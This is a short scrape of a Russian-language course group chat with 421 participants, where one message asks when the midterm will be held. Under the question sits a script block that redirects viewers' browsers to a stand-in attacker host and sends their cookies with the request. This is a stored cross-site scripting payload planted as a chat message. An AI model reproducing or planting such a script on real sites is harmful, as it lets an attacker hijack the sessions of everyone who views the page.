 Назад
ОПИ 23/24, ОПД 22/23 Техничес...
421 участник
Добрый день! Когда будет проведена рубежка?
<script>
document.location="http://attackerhost.example/gimmie-
cookie?cookie=" + document.cookie
</script>